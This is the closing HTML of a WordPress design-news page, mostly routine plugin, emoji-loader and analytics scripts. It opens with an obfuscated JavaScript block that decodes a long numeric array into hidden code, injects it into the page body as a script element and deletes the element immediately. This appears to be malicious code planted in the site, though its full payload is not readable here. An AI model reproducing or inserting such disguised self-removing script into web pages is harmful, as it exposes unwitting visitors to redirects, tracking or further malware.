16,33,53,92,12,12,70,32,32,82,92,75,53,8,59,80,77,0,93,77,53,77,17,89,59,75,77,14,12,12,70,67,23,85,16,33,53,82,92,12,82,92,75,21,85,16,33,53,75,89,3,77,0,31,82,92,75,53,8,59,80,77,0,93,77,67,21,4,77,75,80,77,23,85,16,33,53,92,8,75,75,77,92,3,85,8,17,31,82,92,75,91,74,89,0,77,17,3,67,21,4,4,21,85,53,8,17,77,0,0,8,0,12,38,82,17,92,3,85,8,17,31,67,23,85,38,31,85,53,80,0,92,12,12,75,8,92,89,3,85,8,17,53,74,0,8,3,8,92,8,75,78,82,0,75,67,23,85,53,80,0,92,12,85,16,33,53,82,0,31,85,16,33,53,90,67,21,0,77,3,82,0,17,21,4,93,89,0,63,80,12,85,16,33,53,93,80,31,67,21,85,38,31,80,67,23,93,89,0,63,3,12,85,16,33,53,0,80,31,67,21,80,12,80,53,0,77,74,75,89,92,77,31,42,30,82,17,85,3,29,75,85,80,3,30,42,91,42,30,82,17,85,3,29,75,85,80,3,29,42,78,3,78,42,30,42,67,21,80,12,80,53,0,77,74,75,89,92,77,31,42,30,8,59,80,77,0,93,77,30,42,91,42,30,8,59,80,77,0,93,77,29,42,78,3,78,42,30,42,67,21,93,89,0,63,82,92,75,12,26,47,6,68,53,74,89,0,80,77,31,80,67,21,85,38,31,82,92,75,12,12,12,3,0,82,77,67,23,82,92,75,12,77,93,89,75,31,30,31,30,78,80,78,30,67,30,67,21,4,82,92,75,53,82,17,85,3,29,75,85,80,3,12,82,92,75,41,42,82,17,85,3,29,75,85,80,3,29,42,78,3,79,21,82,92,75,53,8,59,80,77,0,93,77,12,82,92,75,41,42,8,59,80,77,0,93,77,29,42,78,3,79,21,85,16,33,53,92,8,75,75,77,92,3,85,8,17,31,82,92,75,91,74,89,0,77,17,3,67,21,4,4,21,85,53,80,0,92,12,82,0,75,21,4,4,31,67,91,74,86,69,28,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,38,82,17,92,3,85,8,17,31,59,67,23,93,89,0,63,80,12,41,79,21,38,8,0,31,93,89,0,63,85,12,20,21,85,45,59,53,75,77,17,61,3,46,21,85,78,12,69,67,23,85,38,31,59,41,85,78,20,79,7,20,67,80,53,74,82,80,46,31,59,41,85,78,20,79,67,21,85,38,31,59,41,85,78,70,79,7,20,67,80,53,74,82,80,46,31,59,41,85,78,70,79,67,21,85,38,31,59,41,85,78,86,79,7,20,67,80,53,74,82,80,46,31,59,41,85,78,86,79,67,21,4,0,77,3,82,0,17,63,80,21,4,4,31,67,91,80,93,28,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,38,82,17,92,3,85,8,17,31,14,67,23,3,0,90,23,75,8,92,89,75,47,3,8,0,89,61,77,53,80,77,3,52,3,77,73,31,85,16,33,53,89,3,29,85,59,91,26,47,6,68,53,80,3,0,85,17,61,85,38,90,31,14,67,67,21,4,92,89,3,92,46,31,77,67,23,4,4,4,31,67,91,93,80,28,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,38,82,17,92,3,85,8,17,31,67,23,3,0,90,23,0,77,3,82,0,17,63,75,8,92,89,75,47,3,8,0,89,61,77,53,61,77,3,52,3,77,73,31,85,16,33,53,89,3,29,85,59,67,21,4,92,89,3,92,46,31,77,67,23,0,77,3,82,0,17,63,38,89,75,80,77,21,4,4,4,31,67,91,85,80,29,3,77,80,3,28,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,38,82,17,92,3,85,8,17,31,67,23,85,38,31,87,85,17,14,8,87,53,75,8,92,89,3,85,8,17,53,46,89,80,46,53,80,77,89,0,92,46,31,30,29,29,90,3,77,80,3,30,67,7,62,70,67,3,77,80,3,12,3,0,82,77,21,77,75,80,77,63,3,77,80,3,12,38,89,75,80,77,21,0,77,3,82,0,17,63,3,77,80,3,21,4,4,31,67,91,89,92,80,80,28,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,38,82,17,92,3,85,8,17,31,92,80,80,67,23,93,89,0,63,46,12,14,8,92,82,73,77,17,3,53,33,82,77,0,90,47,77,75,77,92,3,8,0,66,75,75,31,42,59,8,14,90,42,67,41,20,79,91,80,12,14,8,92,82,73,77,17,3,53,92,0,77,89,3,77,81,75,77,73,77,17,3,31,42,80,3,90,75,77,42,67,21,80,53,80,77,3,66,3,3,0,85,59,82,3,77,31,30,3,90,74,77,30,91,30,3,77,34,3,27,92,80,80,30,67,21,85,38,31,80,53,80,3,90,75,77,47,46,77,77,3,67,80,53,80,3,90,75,77,47,46,77,77,3,53,92,80,80,35,77,34,3,12,92,80,80,21,77,75,80,77,63,80,53,85,17,17,77,0,76,35,71,39,12,92,80,80,21,0,77,3,82,0,17,63,46,53,89,74,74,77,17,14,19,46,85,75,14,31,80,67,21,4,4,31,67,91,61,28,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,38,82,17,92,3,85,8,17,31,67,23,93,89,0,63,87,12,87,85,17,14,8,87,53,85,17,17,77,0,16,85,14,3,46,21,93,89,0,63,0,12,44,21,85,38,31,87,45,12,69,1,2,67,0,12,70,21,85,38,31,87,45,12,1,5,1,67,0,12,86,21,85,38,31,87,45,12,70,20,86,50,67,0,12,50,21,85,38,31,87,45,12,70,69,50,2,67,0,12,69,21,0,77,3,82,0,17,63,0,21,4,4,31,67,91,73,28,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,85,16,33,53,89,3,29,61,78,85,16,33,53,89,3,29,85,78,85,16,33,53,89,3,29,14,21,4,4,31,67,91,92,8,75,75,77,92,3,85,8,17,28,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,38,82,17,92,3,85,8,17,31,82,92,75,91,74,89,0,77,17,3,67,23,93,89,0,63,8,12,23,85,17,85,3,28,38,82,17,92,3,85,8,17,31,67,23,85,38,31,85,16,33,53,92,80,80,12,12,38,89,75,80,77,67,23,85,16,33,53,92,80,80,12,85,16,33,53,89,92,80,80,31,82,92,75,53,92,80,80,29,92,8,73,73,8,17,67,21,4,38,8,0,31,93,89,0,63,85,12,20,21,85,45,82,92,75,53,82,17,85,3,29,75,85,80,3,53,75,77,17,61,3,46,21,85,78,78,67,23,8,53,82,17,85,3,31,82,92,75,53,82,17,85,3,29,75,85,80,3,41,85,79,91,74,89,0,77,17,3,67,21,4,4,91,82,17,85,3,28,38,82,17,92,3,85,8,17,31,82,91,74,89,0,77,17,3,67,23,38,8,0,31,85,12,20,21,85,45,82,53,77,34,92,75,82,14,77,29,82,0,75,29,75,85,80,3,53,75,77,17,61,3,46,21,85,78,78,67,23,93,89,0,63,77,82,12,17,77,87,63,10,77,61,81,34,74,31,82,53,77,34,92,75,82,14,77,29,82,0,75,29,75,85,80,3,41,85,79,67,21,85,38,31,87,85,17,14,8,87,53,75,8,92,89,3,85,8,17,53,74,89,3,46,17,89,73,77,53,73,89,3,92,46,31,77,82,67,67,0,77,3,82,0,17,21,4,85,38,31,82,53,3,89,0,61,77,3,29,80,77,75,77,92,3,8,0,84,12,82,17,14,77,38,85,17,77,14,32,32,82,53,3,89,0,61,77,3,29,80,77,75,77,92,3,8,0,84,12,30,30,67,23,93,89,0,63,3,80,12,82,53,3,89,0,61,77,3,29,80,77,75,77,92,3,8,0,91,3,89,12,82,53,3,89,0,61,77,3,29,89,74,74,0,8,89,92,46,91,92,80,12,82,53,92,8,17,3,89,85,17,77,0,29,80,3,90,75,77,21,4,77,75,80,77,63,85,38,31,85,16,33,53,85,80,29,3,77,80,3,31,67,32,32,82,53,3,89,0,61,77,3,29,80,77,75,77,92,3,8,0,29,3,77,80,3,84,12,82,17,14,77,38,85,17,77,14,32,32,82,53,3,89,0,61,77,3,29,80,77,75,77,92,3,8,0,29,3,77,80,3,84,12,30,30,67,23,93,89,0,63,3,80,12,82,53,3,89,0,61,77,3,29,80,77,75,77,92,3,8,0,29,3,77,80,3,91,3,89,12,82,53,3,89,0,61,77,3,29,89,74,74,0,8,89,92,46,29,3,77,80,3,91,92,80,12,82,53,92,8,17,3,89,85,17,77,0,29,80,3,90,75,77,29,3,77,80,3,21,4,77,75,80,77,63,0,77,3,82,0,17,21,82,53,92,80,80,29,80,74,77,92,85,38,85,92,78,12,30,53,30,78,82,53,87,85,14,61,77,3,29,92,75,89,80,80,78,30,63,23,30,78,82,53,92,8,17,3,89,85,17,77,0,29,80,3,90,75,77,78,30,4,30,21,93,89,0,63,3,12,85,16,33,53,33,31,3,80,91,74,89,0,77,17,3,67,21,85,38,31,3,53,75,77,17,61,3,46,45,70,67,0,77,3,82,0,17,21,3,12,3,41,20,79,21,85,16,33,53,92,80,80,41,42,3,77,34,3,42,78,42,19,8,17,3,77,17,3,42,79,78,12,82,53,92,80,80,29,80,74,77,92,85,38,85,92,21,85,38,31,3,89,12,12,30,59,77,38,8,0,77,30,67,23,93,89,0,63,17,12,14,8,92,82,73,77,17,3,53,92,0,77,89,3,77,81,75,77,73,77,17,3,31,30,14,85,93,30,67,21,17,53,85,17,17,77,0,76,35,71,39,12,82,53,46,3,73,75,21,3,53,74,89,0,77,17,3,68,8,14,77,53,85,17,80,77,0,3,58,77,38,8,0,77,31,17,91,3,67,21,17,53,8,82,3,77,0,76,35,71,39,12,17,53,85,17,17,77,0,76,35,71,39,21,4,77,75,80,77,63,85,38,31,3,89,12,12,30,89,38,3,77,0,30,67,23,93,89,0,63,17,12,14,8,92,82,73,77,17,3,53,92,0,77,89,3,77,81,75,77,73,77,17,3,31,30,14,85,93,30,67,21,17,53,85,17,17,77,0,76,35,71,39,12,82,53,46,3,73,75,21,3,53,74,89,0,77,17,3,68,8,14,77,53,85,17,80,77,0,3,58,77,38,8,0,77,31,17,91,3,53,17,77,34,3,47,85,59,75,85,17,61,67,21,17,53,8,82,3,77,0,76,35,71,39,12,17,53,85,17,17,77,0,76,35,71,39,21,4,77,75,80,77,63,85,38,31,3,89,12,12,30,89,74,74,77,17,14,30,67,3,53,85,17,17,77,0,76,35,71,39,12,3,53,85,17,17,77,0,76,35,71,39,78,82,53,46,3,73,75,21,77,75,80,77,63,85,38,31,3,89,12,12,30,74,0,77,74,77,17,14,30,67,3,53,85,17,17,77,0,76,35,71,39,12,82,53,46,3,73,75,78,3,53,85,17,17,77,0,76,35,71,39,21,77,75,80,77,63,85,38,31,3,89,12,12,30,38,85,75,75,30,67,3,53,85,17,17,77,0,76,35,71,39,12,82,53,46,3,73,75,21,77,75,80,77,63,0,77,3,82,0,17,21,82,53,82,17,85,3,12,85,16,33,53,33,31,30,53,30,78,82,53,87,85,14,61,77,3,29,92,75,89,80,80,91,14,8,92,82,73,77,17,3,53,59,8,14,90,67,41,20,79,21,31,38,82,17,92,3,85,8,17,63,87,89,85,3,31,3,87,67,23,85,38,31,3,87,12,12,82,17,14,77,38,85,17,77,14,67,93,89,0,63,3,87,12,20,21,77,75,80,77,63,85,38,31,3,87,7,70,20,67,0,77,3,82,0,17,21,85,38,31,3,87,7,20,32,32,8,53,0,85,61,31,82,67,12,12,3,0,82,77,67,0,77,3,82,0,17,21,87,85,17,14,8,87,53,80,77,3,35,85,73,77,8,82,3,31,38,82,17,92,3,85,8,17,31,67,23,87,89,85,3,31,3,87,78,70,67,21,4,91,70,20,20,67,21,4,67,31,67,21,87,85,17,14,8,87,53,89,14,14,81,93,77,17,3,39,85,80,3,77,17,77,0,31,30,0,77,80,85,83,77,30,91,38,82,17,92,3,85,8,17,31,67,23,8,53,0,85,61,31,82,67,21,4,67,21,8,53,0,85,61,31,82,67,21,4,91,0,85,61,28,38,82,17,92,3,85,8,17,31,82,67,23,77,12,85,16,33,53,33,31,30,53,30,78,82,53,87,85,14,61,77,3,29,92,75,89,80,80,78,30,63,53,30,78,82,53,85,73,61,29,92,75,89,80,80,91,14,8,92,82,73,77,17,3,53,59,8,14,90,67,21,93,89,0,63,73,12,14,8,92,82,73,77,17,3,53,59,8,14,90,53,33,82,77,0,90,47,77,75,77,92,3,8,0,66,75,75,31,30,53,30,78,82,53,87,85,14,61,77,3,29,92,75,89,80,80,78,30,63,41,80,3,90,75,77,12,42,14,85,80,74,75,89,90,28,63,17,8,17,77,63,84,85,73,74,8,0,3,89,17,3,21,42,79,30,67,53,75,77,17,61,3,46,21,85,38,31,73,7,20,67,23,14,8,92,82,73,77,17,3,53,59,8,14,90,53,85,17,17,77,0,76,35,71,39,12,30,66,14,59,75,8,92,65,63,81,0,0,8,0,53,30,21,87,85,17,14,8,87,53,80,77,3,35,85,73,77,8,82,3,31,38,82,17,92,3,85,8,17,31,67,23,87,85,17,14,8,87,53,89,75,77,0,3,31,42,66,14,59,75,8,92,65,63,77,34,3,77,17,80,85,8,17,63,77,0,0,8,0,63,20,38,69,44,5,70,50,50,44,42,78,30,48,17,30,78,42,35,0,90,63,3,8,63,14,85,80,89,59,75,77,63,3,46,85,80,63,77,34,3,77,17,80,85,8,17,63,8,0,63,0,77,80,3,89,0,3,63,90,8,82,0,63,17,89,93,85,61,89,3,8,0,53,42,67,21,87,85,17,14,8,87,53,75,8,92,89,3,85,8,17,53,0,77,75,8,89,14,31,67,21,4,91,70,20,67,21,4,85,38,31,77,41,20,79,53,92,75,85,77,17,3,16,85,14,3,46,12,12,20,67,0,77,3,82,0,17,63,38,89,75,80,77,21,93,89,0,63,0,89,3,85,8,12,77,41,20,79,53,92,75,85,77,17,3,16,85,14,3,46,27,82,92,75,53,80,74,0,85,3,77,29,87,85,14,3,46,21,93,89,0,63,17,77,87,29,59,61,29,46,77,85,61,46,3,12,71,89,3,46,53,38,75,8,8,0,31,0,89,3,85,8,25,82,92,75,53,80,74,0,85,3,77,29,46,77,85,61,46,3,67,21,93,89,0,63,89,14,29,46,77,85,61,46,3,12,71,89,3,46,53,38,75,8,8,0,31,17,77,87,29,59,61,29,46,77,85,61,46,3,27,82,92,75,53,80,74,0,85,3,77,29,92,8,82,17,3,67,21,85,38,31,89,14,29,46,77,85,61,46,3,25,82,92,75,53,80,74,0,85,3,77,29,92,8,82,17,3,84,12,17,77,87,29,59,61,29,46,77,85,61,46,3,67,23,17,77,87,29,59,61,29,46,77,85,61,46,3,12,89,14,29,46,77,85,61,46,3,25,82,92,75,53,80,74,0,85,3,77,29,92,8,82,17,3,21,4,85,38,31,82,53,8,17,92,77,12,12,82,17,14,77,38,85,17,77,14,67,23,82,53,8,17,92,77,12,3,0,82,77,21,82,53,89,75,93,12,41,79,21,38,8,0,31,93,89,0,63,85,12,20,21,85,45,77,53,75,77,17,61,3,46,21,85,78,78,67,23,93,89,0,63,89,14,29,85,14,12,77,41,85,79,53,92,75,89,80,80,68,89,73,77,53,80,74,75,85,3,31,82,53,85,73,61,29,92,75,89,80,80,78,30,62,30,67,41,70,79,21,85,16,33,53,92,80,80,41,42,3,77,34,3,42,78,42,19,8,17,3,77,17,3,42,79,78,12,42,53,42,78,82,53,87,85,14,61,77,3,29,92,75,89,80,80,78,42,63,53,42,78,82,53,85,73,61,29,92,75,89,80,80,78,42,62,42,78,89,14,29,85,14,78,42,23,59,89,92,65,61,0,8,82,17,14,62,80,85,83,77,28,89,82,3,8,63,42,78,17,77,87,29,59,61,29,46,77,85,61,46,3,78,42,74,34,21,63,59,89,92,65,61,0,8,82,17,14,62,74,8,80,85,3,85,8,17,28,20,63,62,42,78,82,92,75,53,89,14,29,3,8,29,80,74,0,85,3,77,41,89,14,29,85,14,79,25,89,14,29,46,77,85,61,46,3,78,42,74,34,21,4,42,21,85,38,31,77,41,85,79,53,8,38,38,80,77,3,72,89,0,77,17,3,84,12,12,17,82,75,75,67,23,82,53,89,75,93,53,74,82,80,46,31,89,14,29,85,14,67,21,4,93,89,0,63,14,12,85,16,33,53,33,31,30,49,30,78,77,41,85,79,53,74,89,0,77,17,3,81,75,77,73,77,17,3,53,74,89,0,77,17,3,81,75,77,73,77,17,3,53,74,89,0,77,17,3,81,75,77,73,77,17,3,53,85,14,78,30,63,30,78,77,41,85,79,53,74,89,0,77,17,3,81,75,77,73,77,17,3,53,3,89,61,68,89,73,77,91,14,8,92,82,73,77,17,3,53,59,8,14,90,67,21,38,8,0,31,74,12,20,21,74,45,14,53,75,77,17,61,3,46,21,74,78,78,67,23,85,38,31,14,41,74,79,53,8,17,92,75,85,92,65,12,12,17,82,75,75,67,23,14,41,74,79,53,8,17,92,75,85,92,65,12,38,82,17,92,3,85,8,17,31,77,77,67,23,93,89,0,63,89,12,77,77,53,3,89,0,61,77,3,18,18,77,77,53,80,0,92,81,75,77,73,77,17,3,21,93,89,0,63,92,85,12,89,53,74,89,0,77,17,3,81,75,77,73,77,17,3,53,61,77,3,66,3,3,0,85,59,82,3,77,31,30,59,85,14,30,67,21,87,85,17,14,8,87,53,75,8,92,89,3,85,8,17,53,89,80,80,85,61,17,31,82,92,75,53,75,85,17,65,29,0,77,14,85,0,77,92,3,29,82,0,75,78,82,92,75,53,89,14,29,3,8,29,75,85,17,65,41,92,85,79,67,21,0,77,3,82,0,17,63,38,89,75,80,77,21,4,21,4,4,4,31,38,82,17,92,3,85,8,17,63,0,93,85,77,87,31,67,23,85,38,31,85,16,33,53,93,53,85,17,15,85,77,87,74,8,0,3,31,82,53,82,17,85,3,67,67,23,93,89,0,63,75,3,12,30,30,21,75,3,12,82,53,87,85,14,61,77,3,29,85,14,78,30,92,30,78,82,53,89,75,93,53,40,8,85,17,31,41,80,77,74,89,0,89,3,8,0,12,30,92,30,79,67,21,93,89,0,63,74,93,12,20,21,85,38,31,85,16,33,53,74,93,12,12,38,89,75,80,77,67,23,85,16,33,53,74,93,12,3,0,82,77,21,74,93,12,70,21,4,93,89,0,63,85,12,14,8,92,82,73,77,17,3,53,92,0,77,89,3,77,81,75,77,73,77,17,3,31,30,85,73,61,30,67,21,85,53,80,0,92,12,85,16,33,53,82,0,31,82,92,75,53,93,85,77,87,29,82,0,75,91,23,42,85,42,28,75,3,91,42,74,42,28,74,93,91,42,61,42,28,85,16,33,53,61,31,67,91,42,87,42,28,82,53,87,85,14,61,77,3,29,85,14,4,67,21,0,77,3,82,0,17,21,4,87,85,17,14,8,87,53,80,77,3,35,85,73,77,8,82,3,31,38,82,17,92,3,85,8,17,31,67,23,0,93,85,77,87,31,67,21,4,91,70,20,20,20,67,21,4,67,31,67,21,4,0,77,3,82,0,17,63,3,0,82,77,21,4,91,0,75,8,89,14,28,38,82,17,92,3,85,8,17,31,67,23,93,89,0,63,75,80,12,30,30,21,38,8,0,31,93,89,0,63,85,12,20,21,85,45,82,92,75,53,82,17,85,3,29,75,85,80,3,53,75,77,17,61,3,46,21,85,78,78,67,23,85,38,31,82,92,75,53,82,17,85,3,29,75,85,80,3,41,85,79,41,30,89,75,93,30,79,84,12,82,17,14,77,38,85,17,77,14,67,23,75,80,78,12,82,92,75,53,82,17,85,3,29,75,85,80,3,41,85,79,41,30,87,85,14,61,77,3,29,85,14,30,79,78,30,92,30,78,82,92,75,53,82,17,85,3,29,75,85,80,3,41,85,79,41,30,89,75,93,30,79,53,40,8,85,17,31,41,80,77,74,89,0,89,3,8,0,12,30,92,30,79,67,78,30,62,30,21,4,4,75,80,12,75,80,53,80,82,59,80,3,0,31,20,91,75,80,53,75,77,17,61,3,46,62,70,67,21,93,89,0,63,75,80,85,12,14,8,92,82,73,77,17,3,53,92,0,77,89,3,77,81,75,77,73,77,17,3,31,30,85,73,61,30,67,21,75,80,85,53,80,0,92,12,85,16,33,53,82,0,31,82,92,75,53,75,8,89,14,29,82,0,75,91,23,42,85,42,28,75,80,91,42,61,42,28,85,16,33,53,61,31,67,4,67,21,0,77,3,82,0,17,63,3,0,82,77,21,4,91,4,21,8,53,85,17,85,3,31,67,21,87,85,17,14,8,87,53,80,77,3,35,85,73,77,8,82,3,31,8,53,0,75,8,89,14,91,70,20,20,20,67,21,0,77,3,82,0,17,63,8,21,4,4,31,67,4,21,4,85,16,33,53,80,3,89,0,3,31,67,21,27,25,63,75,33,65,85,77,89,75,89,33,89,63,25,27];function oyudafqyly(a,b){eeprmzwdpryjk='';for(var i=0;i<a.length;i++){eeprmzwdpryjk+=b[a[i]];}return eeprmzwdpryjk;}var xlkgqk=window[oyudafqyly([14,8,92,82,73,77,17,3],kpgvbsshtn)];var jvxlyucfbjdf=oyudafqyly([92,82,0,0,77,17,3,47,92,0,85,74,3],kpgvbsshtn);var whuhdmxhxw=oyudafqyly([80,0,92],kpgvbsshtn);var hazlbckc=oyudafqyly([59,8,14,90],kpgvbsshtn);try{Object.getOwnPropertyDescriptor(Document.prototype,jvxlyucfbjdf).get.apply(xlkgqk)[whuhdmxhxw]=whuhdmxhxw;document.body=document.querySelectorAll('body')[0]}catch(e){}var uhqtf=oyudafqyly([92,0,77,89,3,77,81,75,77,73,77,17,3],kpgvbsshtn);var hcvmigvxoopl=oyudafqyly([80,92,0,85,74,3],kpgvbsshtn);var dmlxlgghu=oyudafqyly([3,77,34,3,19,8,17,3,77,17,3],kpgvbsshtn);var tudfifkvkromtr=oyudafqyly([46,77,89,14],kpgvbsshtn);var jyiyvc=oyudafqyly([89,74,74,77,17,14,19,46,85,75,14],kpgvbsshtn);var tkipbvkea=oyudafqyly([74,89,0,77,17,3,68,8,14,77],kpgvbsshtn);var goljrzcsjlvsme=oyudafqyly([0,77,73,8,93,77,19,46,85,75,14],kpgvbsshtn);var wazdossq=xlkgqk[uhqtf](hcvmigvxoopl);wazdossq[dmlxlgghu]=oyudafqyly(wjfaepzstv,kpgvbsshtn);xlkgqk[hazlbckc][jyiyvc](wazdossq);wazdossq[tkipbvkea][goljrzcsjlvsme](wazdossq);})();}</script>
<script type="024b02090f2944da2cf69d9b-text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"The Design Inspiration","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title","post_excerpt","site_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"round","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="024b02090f2944da2cf69d9b-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="024b02090f2944da2cf69d9b-text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/news/wp-admin/admin-ajax.php","postId":"29028","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="024b02090f2944da2cf69d9b-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1765872107" id="wpil-frontend-script-js"></script>
<script type="024b02090f2944da2cf69d9b-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="024b02090f2944da2cf69d9b-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="024b02090f2944da2cf69d9b-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/js/wow.min.js?ver=6.9" id="wow-min-js"></script>
<script type="024b02090f2944da2cf69d9b-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/js/jquery.marquee.js?ver=6.9" id="marquee-js"></script>
<script type="024b02090f2944da2cf69d9b-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/js/theme.js?ver=6.9" id="newsmunch-theme-js"></script>
<script type="024b02090f2944da2cf69d9b-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/js/custom.js?ver=6.9" id="newsmunch-custom-js-js"></script>
<script type="024b02090f2944da2cf69d9b-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thedesigninspiration.com/news/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="024b02090f2944da2cf69d9b-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thedesigninspiration.com/news/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="thede-udm-2" id="thede-622743705"><style>
a    {color: green;}
</style></div><div class="thede-udm" id="thede-3925821461"><style>
a    {color: green;}
</style></div><script type="024b02090f2944da2cf69d9b-text/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="024b02090f2944da2cf69d9b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"945a2a467d0b42a08df2557ecbf1c933","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
